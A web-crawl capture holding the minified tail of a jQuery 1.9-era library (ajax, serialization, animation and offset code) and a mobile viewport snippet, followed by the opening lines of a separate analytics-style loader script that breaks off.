					display: "inline-block"
				}, Wt, [e, "marginRight"]) : t
			}
		}), !b.support.pixelPosition && b.fn.position && b.each(["top", "left"], function(e, n) {
			b.cssHooks[n] = {
				get: function(e, r) {
					return r ? (r = Wt(e, n), Yt.test(r) ? b(e).position()[n] + "px" : r) : t
				}
			}
		})
	}), b.expr && b.expr.filters && (b.expr.filters.hidden = function(e) {
		return 0 >= e.offsetWidth && 0 >= e.offsetHeight || !b.support.reliableHiddenOffsets && "none" === (e.style && e.style.display || b.css(e, "display"))
	}, b.expr.filters.visible = function(e) {
		return !b.expr.filters.hidden(e)
	}), b.each({
		margin: "",
		padding: "",
		border: "Width"
	}, function(e, t) {
		b.cssHooks[e + t] = {
			expand: function(n) {
				var r = 0,
					i = {},
					o = "string" == typeof n ? n.split(" ") : [n];
				for (; 4 > r; r++) i[e + Zt[r] + t] = o[r] || o[r - 2] || o[0];
				return i
			}
		}, Ut.test(e) || (b.cssHooks[e + t].set = on)
	});
	var cn = /%20/g,
		pn = /\[\]$/,
		fn = /\r?\n/g,
		dn = /^(?:submit|button|image|reset|file)$/i,
		hn = /^(?:input|select|textarea|keygen)/i;
	b.fn.extend({
		serialize: function() {
			return b.param(this.serializeArray())
		},
		serializeArray: function() {
			return this.map(function() {
				var e = b.prop(this, "elements");
				return e ? b.makeArray(e) : this
			}).filter(function() {
				var e = this.type;
				return this.name && !b(this).is(":disabled") && hn.test(this.nodeName) && !dn.test(e) && (this.checked || !Nt.test(e))
			}).map(function(e, t) {
				var n = b(this).val();
				return null == n ? null : b.isArray(n) ? b.map(n, function(e) {
					return {
						name: t.name,
						value: e.replace(fn, "\r\n")
					}
				}) : {
					name: t.name,
					value: n.replace(fn, "\r\n")
				}
			}).get()
		}
	}), b.param = function(e, n) {
		var r, i = [],
			o = function(e, t) {
				t = b.isFunction(t) ? t() : null == t ? "" : t, i[i.length] = encodeURIComponent(e) + "=" + encodeURIComponent(t)
			};
		if (n === t && (n = b.ajaxSettings && b.ajaxSettings.traditional), b.isArray(e) || e.jquery && !b.isPlainObject(e)) b.each(e, function() {
			o(this.name, this.value)
		});
		else for (r in e) gn(r, e[r], n, o);
		return i.join("&").replace(cn, "+")
	};

	function gn(e, t, n, r) {
		var i;
		if (b.isArray(t)) b.each(t, function(t, i) {
			n || pn.test(e) ? r(e, i) : gn(e + "[" + ("object" == typeof i ? t : "") + "]", i, n, r)
		});
		else if (n || "object" !== b.type(t)) r(e, t);
		else for (i in t) gn(e + "[" + i + "]", t[i], n, r)
	}
	b.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "), function(e, t) {
		b.fn[t] = function(e, n) {
			return arguments.length > 0 ? this.on(t, null, e, n) : this.trigger(t)
		}
	}), b.fn.hover = function(e, t) {
		return this.mouseenter(e).mouseleave(t || e)
	};
	var mn, yn, vn = b.now(),
		bn = /\?/,
		xn = /#.*$/,
		wn = /([?&])_=[^&]*/,
		Tn = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
		Nn = /^(?:about|app|app-storage|.+-extension|file|res|widget):$/,
		Cn = /^(?:GET|HEAD)$/,
		kn = /^\/\//,
		En = /^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
		Sn = b.fn.load,
		An = {},
		jn = {},
		Dn = "*/".concat("*");
	try {
		yn = a.href
	} catch (Ln) {
		yn = o.createElement("a"), yn.href = "", yn = yn.href
	}
	mn = En.exec(yn.toLowerCase()) || [];

	function Hn(e) {
		return function(t, n) {
			"string" != typeof t && (n = t, t = "*");
			var r, i = 0,
				o = t.toLowerCase().match(w) || [];
			if (b.isFunction(n)) while (r = o[i++])"+" === r[0] ? (r = r.slice(1) || "*", (e[r] = e[r] || []).unshift(n)) : (e[r] = e[r] || []).push(n)
		}
	}
	function qn(e, n, r, i) {
		var o = {},
			a = e === jn;

		function s(u) {
			var l;
			return o[u] = !0, b.each(e[u] || [], function(e, u) {
				var c = u(n, r, i);
				return "string" != typeof c || a || o[c] ? a ? !(l = c) : t : (n.dataTypes.unshift(c), s(c), !1)
			}), l
		}
		return s(n.dataTypes[0]) || !o["*"] && s("*")
	}
	function Mn(e, n) {
		var r, i, o = b.ajaxSettings.flatOptions || {};
		for (i in n) n[i] !== t && ((o[i] ? e : r || (r = {}))[i] = n[i]);
		return r && b.extend(!0, e, r), e
	}
	b.fn.load = function(e, n, r) {
		if ("string" != typeof e && Sn) return Sn.apply(this, arguments);
		var i, o, a, s = this,
			u = e.indexOf(" ");
		return u >= 0 && (i = e.slice(u, e.length), e = e.slice(0, u)), b.isFunction(n) ? (r = n, n = t) : n && "object" == typeof n && (a = "POST"), s.length > 0 && b.ajax({
			url: e,
			type: a,
			dataType: "html",
			data: n
		}).done(function(e) {
			o = arguments, s.html(i ? b("<div>").append(b.parseHTML(e)).find(i) : e)
		}).complete(r &&
		function(e, t) {
			s.each(r, o || [e.responseText, t, e])
		}), this
	}, b.each(["ajaxStart", "ajaxStop", "ajaxComplete", "ajaxError", "ajaxSuccess", "ajaxSend"], function(e, t) {
		b.fn[t] = function(e) {
			return this.on(t, e)
		}
	}), b.each(["get", "post"], function(e, n) {
		b[n] = function(e, r, i, o) {
			return b.isFunction(r) && (o = o || i, i = r, r = t), b.ajax({
				url: e,
				type: n,
				dataType: o,
				data: r,
				success: i
			})
		}
	}), b.extend({
		active: 0,
		lastModified: {},
		etag: {},
		ajaxSettings: {
			url: yn,
			type: "GET",
			isLocal: Nn.test(mn[1]),
			global: !0,
			processData: !0,
			async: !0,
			contentType: "application/x-www-form-urlencoded; charset=UTF-8",
			accepts: {
				"*": Dn,
				text: "text/plain",
				html: "text/html",
				xml: "application/xml, text/xml",
				json: "application/json, text/javascript"
			},
			contents: {
				xml: /xml/,
				html: /html/,
				json: /json/
			},
			responseFields: {
				xml: "responseXML",
				text: "responseText"
			},
			converters: {
				"* text": e.String,
				"text html": !0,
				"text json": b.parseJSON,
				"text xml": b.parseXML
			},
			flatOptions: {
				url: !0,
				context: !0
			}
		},
		ajaxSetup: function(e, t) {
			return t ? Mn(Mn(e, b.ajaxSettings), t) : Mn(b.ajaxSettings, e)
		},
		ajaxPrefilter: Hn(An),
		ajaxTransport: Hn(jn),
		ajax: function(e, n) {
			"object" == typeof e && (n = e, e = t), n = n || {};
			var r, i, o, a, s, u, l, c, p = b.ajaxSetup({}, n),
				f = p.context || p,
				d = p.context && (f.nodeType || f.jquery) ? b(f) : b.event,
				h = b.Deferred(),
				g = b.Callbacks("once memory"),
				m = p.statusCode || {},
				y = {},
				v = {},
				x = 0,
				T = "canceled",
				N = {
					readyState: 0,
					getResponseHeader: function(e) {
						var t;
						if (2 === x) {
							if (!c) {
								c = {};
								while (t = Tn.exec(a)) c[t[1].toLowerCase()] = t[2]
							}
							t = c[e.toLowerCase()]
						}
						return null == t ? null : t
					},
					getAllResponseHeaders: function() {
						return 2 === x ? a : null
					},
					setRequestHeader: function(e, t) {
						var n = e.toLowerCase();
						return x || (e = v[n] = v[n] || e, y[e] = t), this
					},
					overrideMimeType: function(e) {
						return x || (p.mimeType = e), this
					},
					statusCode: function(e) {
						var t;
						if (e) if (2 > x) for (t in e) m[t] = [m[t], e[t]];
						else N.always(e[N.status]);
						return this
					},
					abort: function(e) {
						var t = e || T;
						return l && l.abort(t), k(0, t), this
					}
				};
			if (h.promise(N).complete = g.add, N.success = N.done, N.error = N.fail, p.url = ((e || p.url || yn) + "").replace(xn, "").replace(kn, mn[1] + "//"), p.type = n.method || n.type || p.method || p.type, p.dataTypes = b.trim(p.dataType || "*").toLowerCase().match(w) || [""], null == p.crossDomain && (r = En.exec(p.url.toLowerCase()), p.crossDomain = !(!r || r[1] === mn[1] && r[2] === mn[2] && (r[3] || ("http:" === r[1] ? 80 : 443)) == (mn[3] || ("http:" === mn[1] ? 80 : 443)))), p.data && p.processData && "string" != typeof p.data && (p.data = b.param(p.data, p.traditional)), qn(An, p, n, N), 2 === x) return N;
			u = p.global, u && 0 === b.active++ && b.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !Cn.test(p.type), o = p.url, p.hasContent || (p.data && (o = p.url += (bn.test(o) ? "&" : "?") + p.data, delete p.data), p.cache === !1 && (p.url = wn.test(o) ? o.replace(wn, "$1_=" + vn++) : o + (bn.test(o) ? "&" : "?") + "_=" + vn++)), p.ifModified && (b.lastModified[o] && N.setRequestHeader("If-Modified-Since", b.lastModified[o]), b.etag[o] && N.setRequestHeader("If-None-Match", b.etag[o])), (p.data && p.hasContent && p.contentType !== !1 || n.contentType) && N.setRequestHeader("Content-Type", p.contentType), N.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Dn + "; q=0.01" : "") : p.accepts["*"]);
			for (i in p.headers) N.setRequestHeader(i, p.headers[i]);
			if (p.beforeSend && (p.beforeSend.call(f, N, p) === !1 || 2 === x)) return N.abort();
			T = "abort";
			for (i in {
				success: 1,
				error: 1,
				complete: 1
			}) N[i](p[i]);
			if (l = qn(jn, p, n, N)) {
				N.readyState = 1, u && d.trigger("ajaxSend", [N, p]), p.async && p.timeout > 0 && (s = setTimeout(function() {
					N.abort("timeout")
				}, p.timeout));
				try {
					x = 1, l.send(y, k)
				} catch (C) {
					if (!(2 > x)) throw C;
					k(-1, C)
				}
			} else k(-1, "No Transport");

			function k(e, n, r, i) {
				var c, y, v, w, T, C = n;
				2 !== x && (x = 2, s && clearTimeout(s), l = t, a = i || "", N.readyState = e > 0 ? 4 : 0, r && (w = _n(p, N, r)), e >= 200 && 300 > e || 304 === e ? (p.ifModified && (T = N.getResponseHeader("Last-Modified"), T && (b.lastModified[o] = T), T = N.getResponseHeader("etag"), T && (b.etag[o] = T)), 204 === e ? (c = !0, C = "nocontent") : 304 === e ? (c = !0, C = "notmodified") : (c = Fn(p, w), C = c.state, y = c.data, v = c.error, c = !v)) : (v = C, (e || !C) && (C = "error", 0 > e && (e = 0))), N.status = e, N.statusText = (n || C) + "", c ? h.resolveWith(f, [y, C, N]) : h.rejectWith(f, [N, C, v]), N.statusCode(m), m = t, u && d.trigger(c ? "ajaxSuccess" : "ajaxError", [N, p, c ? y : v]), g.fireWith(f, [N, C]), u && (d.trigger("ajaxComplete", [N, p]), --b.active || b.event.trigger("ajaxStop")))
			}
			return N
		},
		getScript: function(e, n) {
			return b.get(e, t, n, "script")
		},
		getJSON: function(e, t, n) {
			return b.get(e, t, n, "json")
		}
	});

	function _n(e, n, r) {
		var i, o, a, s, u = e.contents,
			l = e.dataTypes,
			c = e.responseFields;
		for (s in c) s in r && (n[c[s]] = r[s]);
		while ("*" === l[0]) l.shift(), o === t && (o = e.mimeType || n.getResponseHeader("Content-Type"));
		if (o) for (s in u) if (u[s] && u[s].test(o)) {
			l.unshift(s);
			break
		}
		if (l[0] in r) a = l[0];
		else {
			for (s in r) {
				if (!l[0] || e.converters[s + " " + l[0]]) {
					a = s;
					break
				}
				i || (i = s)
			}
			a = a || i
		}
		return a ? (a !== l[0] && l.unshift(a), r[a]) : t
	}
	function Fn(e, t) {
		var n, r, i, o, a = {},
			s = 0,
			u = e.dataTypes.slice(),
			l = u[0];
		if (e.dataFilter && (t = e.dataFilter(t, e.dataType)), u[1]) for (i in e.converters) a[i.toLowerCase()] = e.converters[i];
		for (; r = u[++s];) if ("*" !== r) {
			if ("*" !== l && l !== r) {
				if (i = a[l + " " + r] || a["* " + r], !i) for (n in a) if (o = n.split(" "), o[1] === r && (i = a[l + " " + o[0]] || a["* " + o[0]])) {
					i === !0 ? i = a[n] : a[n] !== !0 && (r = o[0], u.splice(s--, 0, r));
					break
				}
				if (i !== !0) if (i && e["throws"]) t = i(t);
				else try {
					t = i(t)
				} catch (c) {
					return {
						state: "parsererror",
						error: i ? c : "No conversion from " + l + " to " + r
					}
				}
			}
			l = r
		}
		return {
			state: "success",
			data: t
		}
	}
	b.ajaxSetup({
		accepts: {
			script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
		},
		contents: {
			script: /(?:java|ecma)script/
		},
		converters: {
			"text script": function(e) {
				return b.globalEval(e), e
			}
		}
	}), b.ajaxPrefilter("script", function(e) {
		e.cache === t && (e.cache = !1), e.crossDomain && (e.type = "GET", e.global = !1)
	}), b.ajaxTransport("script", function(e) {
		if (e.crossDomain) {
			var n, r = o.head || b("head")[0] || o.documentElement;
			return {
				send: function(t, i) {
					n = o.createElement("script"), n.async = !0, e.scriptCharset && (n.charset = e.scriptCharset), n.src = e.url, n.onload = n.onreadystatechange = function(e, t) {
						(t || !n.readyState || /loaded|complete/.test(n.readyState)) && (n.onload = n.onreadystatechange = null, n.parentNode && n.parentNode.removeChild(n), n = null, t || i(200, "success"))
					}, r.insertBefore(n, r.firstChild)
				},
				abort: function() {
					n && n.onload(t, !0)
				}
			}
		}
	});
	var On = [],
		Bn = /(=)\?(?=&|$)|\?\?/;
	b.ajaxSetup({
		jsonp: "callback",
		jsonpCallback: function() {
			var e = On.pop() || b.expando + "_" + vn++;
			return this[e] = !0, e
		}
	}), b.ajaxPrefilter("json jsonp", function(n, r, i) {
		var o, a, s, u = n.jsonp !== !1 && (Bn.test(n.url) ? "url" : "string" == typeof n.data && !(n.contentType || "").indexOf("application/x-www-form-urlencoded") && Bn.test(n.data) && "data");
		return u || "jsonp" === n.dataTypes[0] ? (o = n.jsonpCallback = b.isFunction(n.jsonpCallback) ? n.jsonpCallback() : n.jsonpCallback, u ? n[u] = n[u].replace(Bn, "$1" + o) : n.jsonp !== !1 && (n.url += (bn.test(n.url) ? "&" : "?") + n.jsonp + "=" + o), n.converters["script json"] = function() {
			return s || b.error(o + " was not called"), s[0]
		}, n.dataTypes[0] = "json", a = e[o], e[o] = function() {
			s = arguments
		}, i.always(function() {
			e[o] = a, n[o] && (n.jsonpCallback = r.jsonpCallback, On.push(o)), s && b.isFunction(a) && a(s[0]), s = a = t
		}), "script") : t
	});
	var Pn, Rn, Wn = 0,
		$n = e.ActiveXObject &&
	function() {
		var e;
		for (e in Pn) Pn[e](t, !0)
	};

	function In() {
		try {
			return new e.XMLHttpRequest
		} catch (t) {}
	}
	function zn() {
		try {
			return new e.ActiveXObject("Microsoft.XMLHTTP")
		} catch (t) {}
	}
	b.ajaxSettings.xhr = e.ActiveXObject ?
	function() {
		return !this.isLocal && In() || zn()
	} : In, Rn = b.ajaxSettings.xhr(), b.support.cors = !! Rn && "withCredentials" in Rn, Rn = b.support.ajax = !! Rn, Rn && b.ajaxTransport(function(n) {
		if (!n.crossDomain || b.support.cors) {
			var r;
			return {
				send: function(i, o) {
					var a, s, u = n.xhr();
					if (n.username ? u.open(n.type, n.url, n.async, n.username, n.password) : u.open(n.type, n.url, n.async), n.xhrFields) for (s in n.xhrFields) u[s] = n.xhrFields[s];
					n.mimeType && u.overrideMimeType && u.overrideMimeType(n.mimeType), n.crossDomain || i["X-Requested-With"] || (i["X-Requested-With"] = "XMLHttpRequest");
					try {
						for (s in i) u.setRequestHeader(s, i[s])
					} catch (l) {}
					u.send(n.hasContent && n.data || null), r = function(e, i) {
						var s, l, c, p;
						try {
							if (r && (i || 4 === u.readyState)) if (r = t, a && (u.onreadystatechange = b.noop, $n && delete Pn[a]), i) 4 !== u.readyState && u.abort();
							else {
								p = {}, s = u.status, l = u.getAllResponseHeaders(), "string" == typeof u.responseText && (p.text = u.responseText);
								try {
									c = u.statusText
								} catch (f) {
									c = ""
								}
								s || !n.isLocal || n.crossDomain ? 1223 === s && (s = 204) : s = p.text ? 200 : 404
							}
						} catch (d) {
							i || o(-1, d)
						}
						p && o(s, c, p, l)
					}, n.async ? 4 === u.readyState ? setTimeout(r) : (a = ++Wn, $n && (Pn || (Pn = {}, b(e).unload($n)), Pn[a] = r), u.onreadystatechange = r) : r()
				},
				abort: function() {
					r && r(t, !0)
				}
			}
		}
	});
	var Xn, Un, Vn = /^(?:toggle|show|hide)$/,
		Yn = RegExp("^(?:([+-])=|)(" + x + ")([a-z%]*)$", "i"),
		Jn = /queueHooks$/,
		Gn = [nr],
		Qn = {
			"*": [function(e, t) {
				var n, r, i = this.createTween(e, t),
					o = Yn.exec(t),
					a = i.cur(),
					s = +a || 0,
					u = 1,
					l = 20;
				if (o) {
					if (n = +o[2], r = o[3] || (b.cssNumber[e] ? "" : "px"), "px" !== r && s) {
						s = b.css(i.elem, e, !0) || n || 1;
						do u = u || ".5", s /= u, b.style(i.elem, e, s + r);
						while (u !== (u = i.cur() / a) && 1 !== u && --l)
					}
					i.unit = r, i.start = s, i.end = o[1] ? s + (o[1] + 1) * n : n
				}
				return i
			}]
		};

	function Kn() {
		return setTimeout(function() {
			Xn = t
		}), Xn = b.now()
	}
	function Zn(e, t) {
		b.each(t, function(t, n) {
			var r = (Qn[t] || []).concat(Qn["*"]),
				i = 0,
				o = r.length;
			for (; o > i; i++) if (r[i].call(e, t, n)) return
		})
	}
	function er(e, t, n) {
		var r, i, o = 0,
			a = Gn.length,
			s = b.Deferred().always(function() {
				delete u.elem
			}),
			u = function() {
				if (i) return !1;
				var t = Xn || Kn(),
					n = Math.max(0, l.startTime + l.duration - t),
					r = n / l.duration || 0,
					o = 1 - r,
					a = 0,
					u = l.tweens.length;
				for (; u > a; a++) l.tweens[a].run(o);
				return s.notifyWith(e, [l, o, n]), 1 > o && u ? n : (s.resolveWith(e, [l]), !1)
			},
			l = s.promise({
				elem: e,
				props: b.extend({}, t),
				opts: b.extend(!0, {
					specialEasing: {}
				}, n),
				originalProperties: t,
				originalOptions: n,
				startTime: Xn || Kn(),
				duration: n.duration,
				tweens: [],
				createTween: function(t, n) {
					var r = b.Tween(e, l.opts, t, n, l.opts.specialEasing[t] || l.opts.easing);
					return l.tweens.push(r), r
				},
				stop: function(t) {
					var n = 0,
						r = t ? l.tweens.length : 0;
					if (i) return this;
					for (i = !0; r > n; n++) l.tweens[n].run(1);
					return t ? s.resolveWith(e, [l, t]) : s.rejectWith(e, [l, t]), this
				}
			}),
			c = l.props;
		for (tr(c, l.opts.specialEasing); a > o; o++) if (r = Gn[o].call(l, e, c, l.opts)) return r;
		return Zn(l, c), b.isFunction(l.opts.start) && l.opts.start.call(e, l), b.fx.timer(b.extend(u, {
			elem: e,
			anim: l,
			queue: l.opts.queue
		})), l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always)
	}
	function tr(e, t) {
		var n, r, i, o, a;
		for (i in e) if (r = b.camelCase(i), o = t[r], n = e[i], b.isArray(n) && (o = n[1], n = e[i] = n[0]), i !== r && (e[r] = n, delete e[i]), a = b.cssHooks[r], a && "expand" in a) {
			n = a.expand(n), delete e[r];
			for (i in n) i in e || (e[i] = n[i], t[i] = o)
		} else t[r] = o
	}
	b.Animation = b.extend(er, {
		tweener: function(e, t) {
			b.isFunction(e) ? (t = e, e = ["*"]) : e = e.split(" ");
			var n, r = 0,
				i = e.length;
			for (; i > r; r++) n = e[r], Qn[n] = Qn[n] || [], Qn[n].unshift(t)
		},
		prefilter: function(e, t) {
			t ? Gn.unshift(e) : Gn.push(e)
		}
	});

	function nr(e, t, n) {
		var r, i, o, a, s, u, l, c, p, f = this,
			d = e.style,
			h = {},
			g = [],
			m = e.nodeType && nn(e);
		n.queue || (c = b._queueHooks(e, "fx"), null == c.unqueued && (c.unqueued = 0, p = c.empty.fire, c.empty.fire = function() {
			c.unqueued || p()
		}), c.unqueued++, f.always(function() {
			f.always(function() {
				c.unqueued--, b.queue(e, "fx").length || c.empty.fire()
			})
		})), 1 === e.nodeType && ("height" in t || "width" in t) && (n.overflow = [d.overflow, d.overflowX, d.overflowY], "inline" === b.css(e, "display") && "none" === b.css(e, "float") && (b.support.inlineBlockNeedsLayout && "inline" !== un(e.nodeName) ? d.zoom = 1 : d.display = "inline-block")), n.overflow && (d.overflow = "hidden", b.support.shrinkWrapBlocks || f.always(function() {
			d.overflow = n.overflow[0], d.overflowX = n.overflow[1], d.overflowY = n.overflow[2]
		}));
		for (i in t) if (a = t[i], Vn.exec(a)) {
			if (delete t[i], u = u || "toggle" === a, a === (m ? "hide" : "show")) continue;
			g.push(i)
		}
		if (o = g.length) {
			s = b._data(e, "fxshow") || b._data(e, "fxshow", {}), "hidden" in s && (m = s.hidden), u && (s.hidden = !m), m ? b(e).show() : f.done(function() {
				b(e).hide()
			}), f.done(function() {
				var t;
				b._removeData(e, "fxshow");
				for (t in h) b.style(e, t, h[t])
			});
			for (i = 0; o > i; i++) r = g[i], l = f.createTween(r, m ? s[r] : 0), h[r] = s[r] || b.style(e, r), r in s || (s[r] = l.start, m && (l.end = l.start, l.start = "width" === r || "height" === r ? 1 : 0))
		}
	}
	function rr(e, t, n, r, i) {
		return new rr.prototype.init(e, t, n, r, i)
	}
	b.Tween = rr, rr.prototype = {
		constructor: rr,
		init: function(e, t, n, r, i, o) {
			this.elem = e, this.prop = n, this.easing = i || "swing", this.options = t, this.start = this.now = this.cur(), this.end = r, this.unit = o || (b.cssNumber[n] ? "" : "px")
		},
		cur: function() {
			var e = rr.propHooks[this.prop];
			return e && e.get ? e.get(this) : rr.propHooks._default.get(this)
		},
		run: function(e) {
			var t, n = rr.propHooks[this.prop];
			return this.pos = t = this.options.duration ? b.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration) : e, this.now = (this.end - this.start) * t + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : rr.propHooks._default.set(this), this
		}
	}, rr.prototype.init.prototype = rr.prototype, rr.propHooks = {
		_default: {
			get: function(e) {
				var t;
				return null == e.elem[e.prop] || e.elem.style && null != e.elem.style[e.prop] ? (t = b.css(e.elem, e.prop, ""), t && "auto" !== t ? t : 0) : e.elem[e.prop]
			},
			set: function(e) {
				b.fx.step[e.prop] ? b.fx.step[e.prop](e) : e.elem.style && (null != e.elem.style[b.cssProps[e.prop]] || b.cssHooks[e.prop]) ? b.style(e.elem, e.prop, e.now + e.unit) : e.elem[e.prop] = e.now
			}
		}
	}, rr.propHooks.scrollTop = rr.propHooks.scrollLeft = {
		set: function(e) {
			e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now)
		}
	}, b.each(["toggle", "show", "hide"], function(e, t) {
		var n = b.fn[t];
		b.fn[t] = function(e, r, i) {
			return null == e || "boolean" == typeof e ? n.apply(this, arguments) : this.animate(ir(t, !0), e, r, i)
		}
	}), b.fn.extend({
		fadeTo: function(e, t, n, r) {
			return this.filter(nn).css("opacity", 0).show().end().animate({
				opacity: t
			}, e, n, r)
		},
		animate: function(e, t, n, r) {
			var i = b.isEmptyObject(e),
				o = b.speed(t, n, r),
				a = function() {
					var t = er(this, b.extend({}, e), o);
					a.finish = function() {
						t.stop(!0)
					}, (i || b._data(this, "finish")) && t.stop(!0)
				};
			return a.finish = a, i || o.queue === !1 ? this.each(a) : this.queue(o.queue, a)
		},
		stop: function(e, n, r) {
			var i = function(e) {
					var t = e.stop;
					delete e.stop, t(r)
				};
			return "string" != typeof e && (r = n, n = e, e = t), n && e !== !1 && this.queue(e || "fx", []), this.each(function() {
				var t = !0,
					n = null != e && e + "queueHooks",
					o = b.timers,
					a = b._data(this);
				if (n) a[n] && a[n].stop && i(a[n]);
				else for (n in a) a[n] && a[n].stop && Jn.test(n) && i(a[n]);
				for (n = o.length; n--;) o[n].elem !== this || null != e && o[n].queue !== e || (o[n].anim.stop(r), t = !1, o.splice(n, 1));
				(t || !r) && b.dequeue(this, e)
			})
		},
		finish: function(e) {
			return e !== !1 && (e = e || "fx"), this.each(function() {
				var t, n = b._data(this),
					r = n[e + "queue"],
					i = n[e + "queueHooks"],
					o = b.timers,
					a = r ? r.length : 0;
				for (n.finish = !0, b.queue(this, e, []), i && i.cur && i.cur.finish && i.cur.finish.call(this), t = o.length; t--;) o[t].elem === this && o[t].queue === e && (o[t].anim.stop(!0), o.splice(t, 1));
				for (t = 0; a > t; t++) r[t] && r[t].finish && r[t].finish.call(this);
				delete n.finish
			})
		}
	});

	function ir(e, t) {
		var n, r = {
			height: e
		},
			i = 0;
		for (t = t ? 1 : 0; 4 > i; i += 2 - t) n = Zt[i], r["margin" + n] = r["padding" + n] = e;
		return t && (r.opacity = r.width = e), r
	}
	b.each({
		slideDown: ir("show"),
		slideUp: ir("hide"),
		slideToggle: ir("toggle"),
		fadeIn: {
			opacity: "show"
		},
		fadeOut: {
			opacity: "hide"
		},
		fadeToggle: {
			opacity: "toggle"
		}
	}, function(e, t) {
		b.fn[e] = function(e, n, r) {
			return this.animate(t, e, n, r)
		}
	}), b.speed = function(e, t, n) {
		var r = e && "object" == typeof e ? b.extend({}, e) : {
			complete: n || !n && t || b.isFunction(e) && e,
			duration: e,
			easing: n && t || t && !b.isFunction(t) && t
		};
		return r.duration = b.fx.off ? 0 : "number" == typeof r.duration ? r.duration : r.duration in b.fx.speeds ? b.fx.speeds[r.duration] : b.fx.speeds._default, (null == r.queue || r.queue === !0) && (r.queue = "fx"), r.old = r.complete, r.complete = function() {
			b.isFunction(r.old) && r.old.call(this), r.queue && b.dequeue(this, r.queue)
		}, r
	}, b.easing = {
		linear: function(e) {
			return e
		},
		swing: function(e) {
			return .5 - Math.cos(e * Math.PI) / 2
		}
	}, b.timers = [], b.fx = rr.prototype.init, b.fx.tick = function() {
		var e, n = b.timers,
			r = 0;
		for (Xn = b.now(); n.length > r; r++) e = n[r], e() || n[r] !== e || n.splice(r--, 1);
		n.length || b.fx.stop(), Xn = t
	}, b.fx.timer = function(e) {
		e() && b.timers.push(e) && b.fx.start()
	}, b.fx.interval = 13, b.fx.start = function() {
		Un || (Un = setInterval(b.fx.tick, b.fx.interval))
	}, b.fx.stop = function() {
		clearInterval(Un), Un = null
	}, b.fx.speeds = {
		slow: 600,
		fast: 200,
		_default: 400
	}, b.fx.step = {}, b.expr && b.expr.filters && (b.expr.filters.animated = function(e) {
		return b.grep(b.timers, function(t) {
			return e === t.elem
		}).length
	}), b.fn.offset = function(e) {
		if (arguments.length) return e === t ? this : this.each(function(t) {
			b.offset.setOffset(this, e, t)
		});
		var n, r, o = {
			top: 0,
			left: 0
		},
			a = this[0],
			s = a && a.ownerDocument;
		if (s) return n = s.documentElement, b.contains(n, a) ? (typeof a.getBoundingClientRect !== i && (o = a.getBoundingClientRect()), r = or(s), {
			top: o.top + (r.pageYOffset || n.scrollTop) - (n.clientTop || 0),
			left: o.left + (r.pageXOffset || n.scrollLeft) - (n.clientLeft || 0)
		}) : o
	}, b.offset = {
		setOffset: function(e, t, n) {
			var r = b.css(e, "position");
			"static" === r && (e.style.position = "relative");
			var i = b(e),
				o = i.offset(),
				a = b.css(e, "top"),
				s = b.css(e, "left"),
				u = ("absolute" === r || "fixed" === r) && b.inArray("auto", [a, s]) > -1,
				l = {},
				c = {},
				p, f;
			u ? (c = i.position(), p = c.top, f = c.left) : (p = parseFloat(a) || 0, f = parseFloat(s) || 0), b.isFunction(t) && (t = t.call(e, n, o)), null != t.top && (l.top = t.top - o.top + p), null != t.left && (l.left = t.left - o.left + f), "using" in t ? t.using.call(e, l) : i.css(l)
		}
	}, b.fn.extend({
		position: function() {
			if (this[0]) {
				var e, t, n = {
					top: 0,
					left: 0
				},
					r = this[0];
				return "fixed" === b.css(r, "position") ? t = r.getBoundingClientRect() : (e = this.offsetParent(), t = this.offset(), b.nodeName(e[0], "html") || (n = e.offset()), n.top += b.css(e[0], "borderTopWidth", !0), n.left += b.css(e[0], "borderLeftWidth", !0)), {
					top: t.top - n.top - b.css(r, "marginTop", !0),
					left: t.left - n.left - b.css(r, "marginLeft", !0)
				}
			}
		},
		offsetParent: function() {
			return this.map(function() {
				var e = this.offsetParent || o.documentElement;
				while (e && !b.nodeName(e, "html") && "static" === b.css(e, "position")) e = e.offsetParent;
				return e || o.documentElement
			})
		}
	}), b.each({
		scrollLeft: "pageXOffset",
		scrollTop: "pageYOffset"
	}, function(e, n) {
		var r = /Y/.test(n);
		b.fn[e] = function(i) {
			return b.access(this, function(e, i, o) {
				var a = or(e);
				return o === t ? a ? n in a ? a[n] : a.document.documentElement[i] : e[i] : (a ? a.scrollTo(r ? b(a).scrollLeft() : o, r ? o : b(a).scrollTop()) : e[i] = o, t)
			}, e, i, arguments.length, null)
		}
	});

	function or(e) {
		return b.isWindow(e) ? e : 9 === e.nodeType ? e.defaultView || e.parentWindow : !1
	}
	b.each({
		Height: "height",
		Width: "width"
	}, function(e, n) {
		b.each({
			padding: "inner" + e,
			content: n,
			"": "outer" + e
		}, function(r, i) {
			b.fn[i] = function(i, o) {
				var a = arguments.length && (r || "boolean" != typeof i),
					s = r || (i === !0 || o === !0 ? "margin" : "border");
				return b.access(this, function(n, r, i) {
					var o;
					return b.isWindow(n) ? n.document.documentElement["client" + e] : 9 === n.nodeType ? (o = n.documentElement, Math.max(n.body["scroll" + e], o["scroll" + e], n.body["offset" + e], o["offset" + e], o["client" + e])) : i === t ? b.css(n, r, s) : b.style(n, r, i, s)
				}, n, a ? i : t, a, null)
			}
		})
	}), e.jQuery = e.$ = b, "function" == typeof define && define.amd && define.amd.jQuery && define("jquery", [], function() {
		return b
	})
})(window);


/(iPhone|iPad|iPod|iOS|android)/i.test(navigator.userAgent) && (head = document.getElementsByTagName("head"), viewport = document.createElement("meta"), viewport.name = "viewport", viewport.content = "target-densitydpi=device-dpi, width=640px, user-scalable=no", head.length > 0 && head[head.length - 1].appendChild(viewport));

--- FILE ---
content_type: application/javascript
request_url: https://jack-2025.oss-cn-beijing.aliyuncs.com/777.js
body_size: 3064
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
